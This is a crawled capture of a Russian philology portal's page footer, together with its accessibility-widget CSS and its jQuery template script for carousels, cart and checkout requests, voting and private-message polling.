              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>


</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/hostcmsfiles/cecutient/cecutient.css
body_size: 197
content:
.cecutient-block { font-size: 10pt; border: 1px solid #f2f2f2; width: 350px; box-sizing: border-box; background-color: #f9f9f9; margin-bottom: 30px; padding: 20px; height: 100px; }
.cecutient-block .cecutient-block-image {float: left; width: 25% }
.cecutient-block .cecutient-block-image i { color: #516fad; padding: 5px }
.cecutient-block .cecutient-block-content { float: left; width: 75% }
.cecutient-block .cecutient-block-content-link { margin-bottom: 10px }
.cecutient-block .cecutient-block-content-link span { color: #516fad; text-decoration: underline; cursor: pointer }
.cecutient-block .cecutient-block-content-fontsize { float: left;margin-right: 10px }
.cecutient-block .cecutient-block-content-fontsize span { margin-right: 10px; color: #000; text-decoration: underline; cursor: pointer }
.cecutient-block .cecutient-block-content-fontsize .size-small { font-size: 15px }
.cecutient-block .cecutient-block-content-fontsize .size-middle { font-size: 20px }
.cecutient-block .cecutient-block-content-fontsize .size-large { font-size: 25px }
.cecutient-block .cecutient-block-content-fontsize .fontsize-current { color: #516fad }
.cecutient-block .cecutient-block-content-background { margin-top: 13px; }
.cecutient-block .cecutient-block-content-background > span { border: 1px solid #ccc; padding:8px; margin-right: 5px; cursor: pointer; font-size: 85% }
.cecutient-block .cecutient-block-content-background .background-regular { background-color:#fff; color:#000 }
.cecutient-block .cecutient-block-content-background .background-contrast { background-color:#000; color:#fff }
.cecutient-block .cecutient-block-content-background .background-current { border: 2px solid #516fad }
.cecutient-block .cecutient-hidden { display: none }

.cecutient.fontsize-small { font-size: 150% }
.cecutient.fontsize-middle { font-size: 200% }
.cecutient.fontsize-large { font-size: 250% }

.cecutient.background-contrast .contrast { background: #000 !important }
.cecutient.background-contrast .contrast, .cecutient.background-contrast .contrast * { color: #fff !important; }

.cecutient.background-contrast .contrast .navbar-default { background-color: #000 !important; }
.cecutient.background-contrast .contrast .navbar-default .navbar-nav > li > a { color: #fff !important; }

.cecutient.background-contrast img {
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.cecutient-block .margin-top-15 { margin-top: 15px !important; }

--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/templates/template31/script.js
body_size: 4877
content:
$(function() {
	var zoomImage = $('img#zoom');
	var image = $('#additional-images a');
	var zoomConfig = {
		gallery:'additional-images',
		cursor: 'zoom-in',
		zoomType: "inner",
		galleryActiveClass: 'active',
		responsive: true
	};

	$("#zoom").elevateZoom(zoomConfig);

	image.on('click', function(){
		var largeImage = $(this).attr('data-zoom-image');
		$('.thumbnail').attr('href', largeImage);
		// Remove old instance od EZ
		$('.zoomContainer').remove();
		zoomImage.removeData('elevateZoom');
		// Update source for images
		zoomImage.attr('src', $(this).data('image'));
		zoomImage.data('zoom-image', $(this).data('zoom-image'));
		// Reinitialize EZ
		zoomImage.elevateZoom(zoomConfig);
	});

	$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
	});

	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery:has(img)',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			//navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
		}
	});

	// ----------- match-height -----------
	// $('.grid_wrap.match-height').matchHeight();

	var owlAdditionalImages = $('.additional-images-slider');
	owlAdditionalImages.owlCarousel({
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		items: 3,
		lazyLoad: true,
    	navText: [
     	 	"<i class='fa fa-chevron-left'></i>",
			"<i class='fa fa-chevron-right'></i>"
		],
	});

	/*$('.owl-next').click(function() {
		owlAdditionalImages.trigger('next.owl.carousel');
	})
	// Go to the previous item
	$('.owl-prev').click(function() {
		owlAdditionalImages.trigger('prev.owl.carousel');
	});*/

	/*owlAdditionalImages.on('next.owl.carousel', function(event) {
		alert(111);
	});*/

	$('.stars').stars({
		inputType: "select", disableValue: false
	});

	$(".slider").slider({
		range: true,
		//step: 1000,
		slide: function( event, ui ) {
			$(this).prev().find("input[name$='_from']").val(ui.values[0]);
			$(this).prev().find("input[name$='_to']").val(ui.values[1]);
		},
		create: function(event, ui) {
			var min_value_original = parseInt($(this).prev().find("input[name$='_from_original']").val()),
			max_value_original = parseInt($(this).prev().find("input[name$='_to_original']").val()),
			min_value = parseInt($(this).prev().find("input[name$='_from']").val()),
			max_value = parseInt($(this).prev().find("input[name$='_to']").val());

			$(this).slider({
				min: min_value_original,
				max: max_value_original,
				values: [min_value, max_value]
			});
		}
	});

	// jQuery.Autocomplete selectors
	$('#search').autocomplete({
		serviceUrl: '/search/?autocomplete=1',
		delimiter: ',',
		maxHeight: 200,
		width: 300,
		deferRequestBy: 300,
		appendTo: '.top-search-form',
		onSelect: function (suggestion) {
			$(this).closest("form").submit();
		}
	});

	$(".contacts.validate").validate({
		messages: {
			name: "Введите имя!",
			email: {
				required: "Введите e-mail!",
				email: "Адрес должен быть вида name@domain.com"
			}
		},
		focusInvalid: true,
		errorClass: "input_error"
	});

	$('.news-item.match-height').matchHeight();

	// Little cart
	var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst );
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
		});

	// Little cart
	/*var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst);
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
	});*/

	$(".new-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$(".hot-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$('.slider-brand').owlCarousel({
		autoplay: false,
		loop: true,
		nav : true, // Show next and prev buttons
		dots: false,
		autoplaySpeed : 500,
		navSpeed : 500,
		dotsSpeed : 500,
		autoplayHoverPause: true,
		margin: 0,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:4
			},
			1200:{
				items:6
			}
		}
	});

	$('.default-slider').unslider({
		autoplay: true,
		arrows: {
			//  Unslider default behaviour
			prev: '<a class="unslider-arrow prev"></a>',
			next: '<a class="unslider-arrow next"></a>',
		}
	});

	$(".property-list-select").select2({
		minimumResultsForSearch: -1
	});

	$(".sorting-list-select").select2({
		minimumResultsForSearch: -1
	});

    $('#list').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.addClass('list-group-item');

		$('#grid').removeClass('active');
		$(this).addClass('active');

		$('.match-height').matchHeight();
	});
    $('#grid').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.removeClass('list-group-item')
			.addClass('grid-group-item');

		$('#list').removeClass('active');
		$(this).addClass('active');
	});

	// ----------- match-height -----------
	$('.shop-categories-wrapper.match-height').matchHeight();

	$(window).scroll(function () {
		if ($(this).scrollTop() > 70) {
			$('#back-to-top').removeClass('off').addClass('on').fadeIn();
		} else {
			$('#back-to-top').removeClass('on').addClass('off').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	$(".modification-prices").select2();

	// Cart quantity
	$(".qty-inner .qty-up").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		jInput.val(parseInt(oldValue) + 1);
	});
	$(".qty-inner .qty-down").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		if (oldValue > 1) {
			jInput.val(parseInt(oldValue) - 1);
		}
	});

	// Функции без создания коллекции
	$.extend({
		addIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path,
				data: {add: shop_item_id, count: count},
				callBack: $.addIntoCartCallback,
				context: $('#little-cart')
			});
			return false;
		},
		addIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		addCompare: function(path, shop_item_id, object){
			$(object).toggleClass('current');
			$.clientRequest({path: path + '?compare=' + shop_item_id, 'callBack': function(){
					$.loadingScreen('hide');
				}, context: $(object)});
			$('#compareButton').show();
			return false;
		},
		addFavorite: function(path, shop_item_id, object){
			// jQuery(object).toggleClass('favorite_current');

			$.clientRequest({
				path: path + '?favorite=' + shop_item_id,
				'callBack': $.addFavoriteCallback,
				context: $('.little-favorite')
			});

			return false;
		},
		addFavoriteCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		sendVote: function(id, vote, entity_type){
			$.clientRequest({path: '?id=' + id + '&vote=' + vote + '&entity_type=' + entity_type , 'callBack': $.sendVoteCallback});
			return false;
		},
		sendVoteCallback: function(data, status)
		{
			$.loadingScreen('hide');
			$('#' + data.entity_type + '_id_' + data.item).removeClass("up down");
			if (!data.delete_vote)
			{
				data.value == 1
				? $('#' + data.entity_type + '_id_' + data.item).addClass("up")
				: $('#' + data.entity_type + '_id_' + data.item).addClass("down");
			}

			$('#' + data.entity_type + '_rate_' + data.item).text(data.rate);
			$('#' + data.entity_type + '_likes_' + data.item).text(data.likes);
			$('#' + data.entity_type + '_dislikes_' + data.item).text(data.dislikes);
		},
		bootstrapAddIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path + '?add=' + shop_item_id + '&count=' + count,
				'callBack': $.bootstrapAddIntoCartCallback,
				context: $('.little-cart')
			});
			return false;
		},
		bootstrapAddIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).html(data);
		},
		subscribeMaillist: function(path, maillist_id, type){
			$.clientRequest({
				path: path + '?maillist_id=' + maillist_id + '&type=' + type,
				'callBack': $.subscribeMaillistCallback,
				context: $('#subscribed_' + maillist_id)
			});
			return false;
		},
		subscribeMaillistCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).removeClass('hidden').next().hide();
		},
		oneStepCheckout: function(path, shop_item_id, count)
		{
			$("div#oneStepCheckout").remove();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDialog&shop_item_id=' + shop_item_id + '&count=' + count,
				'callBack': $.oneStepCheckoutCallback,
				context: ''
			});
			return false;
		},
		oneStepCheckoutCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("body").append(data.html);
			$("#oneStepCheckout").modal("show");
		},
		getOnestepDeliveryList: function(path, shop_item_id, jForm)
		{
			var shop_country_id = jForm.find("#shop_country_id").val(),
				shop_country_location_id = jForm.find("#shop_country_location_id").val(),
				shop_country_location_city_id = jForm.find("#shop_country_location_city_id").val(),
				shop_country_location_city_area_id = jForm.find("#shop_country_location_city_area_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDelivery&shop_country_id=' + shop_country_id + '&shop_country_location_id=' + shop_country_location_id + '&shop_country_location_city_id=' + shop_country_location_city_id + '&shop_country_location_city_area_id=' + shop_country_location_city_area_id + '&shop_item_id=' + shop_item_id,
				'callBack': $.getOnestepDeliveryListCallback,
				context: jForm.find("#shop_delivery_condition_id")
			});
		},
		getOnestepDeliveryListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_delivery_condition_id").empty();

			$.each(data.delivery, function(key, object) {
				$('#shop_delivery_condition_id').append('<option value=' + object.shop_delivery_condition_id + '>' + object.name + '</option>');
			});
		},
		getOnestepPaymentSystemList: function(path, jForm)
		{
			var shop_delivery_condition_id = jForm.find("#shop_delivery_condition_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showPaymentSystem&shop_delivery_condition_id=' + shop_delivery_condition_id,
				'callBack': $.getOnestepPaymentSystemListCallback,
				context: jForm.find("#shop_payment_system_id")
			});
		},
		getOnestepPaymentSystemListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_payment_system_id").empty();
			$.each(data.payment_systems, function(key, object) {
				$('#shop_payment_system_id').append('<option value=' + object.id + '>' + object.name + '</option>');
			});
		},
		changePrice: function(object, item_id)
		{
			var jOption = $(object).find('option:selected'),
				id = jOption.val(),
				price = jOption.data('price');

			// Подмена для корзины
			$('a#cart').data('item-id', id);

			// Подмена для быстрого заказа
			$('a#fast_order').data('item-id', id).data('target', '#oneStepCheckout' + id);

			// Подмена для цены
			$('div#item-' + item_id + ' .item-price').text(price);
		}
	});

	// Личные сообщения
	$.fn.messageTopicsHostCMS = function(settings) {
		// Настройки
		settings = $.extend({
			timeout:					10000, // Таймаут обновлений
			data:						'.messages-data', // блок с данными переписки для обновления
			url:						'#url', // значение URL
			page:						'#page', // значение total
			message_field:				'textarea', // поле ввода сообщения
			page_link:					'.page_link', // ссылки на страницы
			keyToSend:					13 // Отправка сообщения
		}, settings);

		var Obj = $.extend({
				_url:			this.find(settings.url).text(),
				_page:			parseInt(this.find(settings.page).text()) + 1,
				oData:			this.find(settings.data),
				oForm:			this.find('form'),
				oField:		this.find(settings.message_field),	// поле ввода сообщения
				oPage:			this.find(settings.page_link),	// ссылки на страницы
				oTemp:			{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						_ajaxLoad({form: Obj.oForm.serialize()});
						Obj.oForm.find(':input:not([type=submit],[type=button])').each(function(){$(this).val('')});
					}
					return false;
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			form = data.form ? '&' + data.form: '';

			return $.ajax({
				url: Obj._url + 'page-' + Obj._page + '/',
				type: 'POST',
				data: 'ajaxLoad=1' + form,
				dataType: 'json',
				success: function (ajaxData) {
					//Obj.oData.html($(ajaxData.content).find(settings.data).html());
					Obj.oData.html(ajaxData.content);
				},
				error: function (){return false}
			});
		}
		return this.ready(_start);
	};

	$.fn.messagesHostCMS = function(settings) {
	//jQuery.extend({
		//messagesHostCMS: function(settings){
			// Настройки
			settings = $.extend({
				// chat_height :					465, // Высота чата переписки
				timeout :						10000, // Таймаут обновлений
				load_messages :					'#load_messages', // кнопка подгрузки старых сообщений
				chat_window :					'#chat_window', // окно чата переписки
				messages :						'#messages', // список сообщений чата
				prefix_message_id :				'msg_', // префикс идентификатора сообщения в DOM
				message_field :					'textarea', // поле ввода сообщения
				url :							'#url', // значение URL
				limit :							'#limit', // значение limit
				total :							'#total', // значение total
				topic_id :						'#topic_id', // значение message_topic id
				keyToSend :						13 // Отправка сообщения
			}, settings);

		var Obj = $.extend({
				_activity :		1,
				_autoscroll :	1,
				_url :				this.find(settings.url).text(),
				_limit :			this.find(settings.limit).text(),
				_total :			this.find(settings.total).text(),
				_topic_id :		this.find(settings.topic_id).text(),
				_count_msg :	0, // количество сообщений в чате
				oLoad :				this.find(settings.load_messages), // кнопка подгрузки старых сообщений
				oWindow :			this.find(settings.chat_window), // окно чата переписки
				oMessages :		this.find(settings.messages), // список сообщений чата
				oField :			this.find(settings.message_field),	// поле ввода сообщения
				oForm :				this.find('form'),
				oTemp :				{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				_recountChat();

				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				// проверка активности пользователя
				$("body").mousemove(function(){
					Obj._activity = Obj._autoscroll == 1 ? 1 : 0;
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				/*Obj.oWindow.scroll(function(){
					Obj._autoscroll = Obj.oMessages.height() == Obj.oWindow.scrollTop() + settings.chat_height ? 1 : 0;
				});*/

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						Obj._autoscroll = 1;
						Obj._activity = 1;
						_ajaxLoad({form : Obj.oForm.serialize()});
						Obj.oField.val('');
					}
					return false;
				});

				Obj.oLoad.click(function(){
					_ajaxLoad({
						preload : true,
						page : 'page-' + parseInt(Obj._count_msg / Obj._limit + 1)
					})
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			page = data.page ? data.page + '/' : '';
			form = data.form ? '&' + data.form : '';
			return $.ajax({
				url : Obj._url + Obj._topic_id + '/' + page,
				type : 'POST',
				data : 'ajaxLoad=1&activity=' + Obj._activity + form,
				dataType : 'json',
				success :	function (ajaxData) {
					Obj.oTemp = $(ajaxData.content);

					if (!data.preload && Obj._count_msg > Obj._limit)
					{
						Obj.oTemp.find(':first[id^='+settings.prefix_message_id+']', settings.messages).remove();
					}

					// замена сообщений чата
					Obj.oTemp.find('li[id^='+settings.prefix_message_id+']', settings.messages).each(function(){
						oMsg = Obj.oMessages.find('[id="' + $(this).attr('id') +'"]');
						if (oMsg.length == 1) oMsg.replaceWith($(this));
					});

					newMessages = Obj.oTemp.find('li[id ^= ' + settings.prefix_message_id + ']', settings.messages);

					if (newMessages.length) {
						if (data.preload){
							Obj.oMessages.prepend(newMessages);
							Obj._autoscroll = 0;
							Obj.oWindow.scrollTop(0);
						}
						else {
							Obj.oMessages.append(newMessages);
						}
						_recountChat();
					}
				},
				error: function (){return false}
			});
		}

		function _recountChat() {
			if (Obj.oWindow.height() > settings.chat_height) Obj.oWindow.height(settings.chat_height + 'px');
			if (Obj._autoscroll == 1) Obj.oWindow.scrollTop(Obj.oMessages.height() - settings.chat_height);
			if (Obj.oTemp.length) Obj._total = Obj.oTemp.find(settings.total).text();
			Obj._count_msg = Obj.oMessages.find('> *[id^='+settings.prefix_message_id+']').length;
			if (Obj._count_msg >= Obj._total && Obj.oLoad.is(':visible')) Obj.oLoad.toggle();
			Obj._activity = 0;
		}

		return this.ready(_start);
	};
});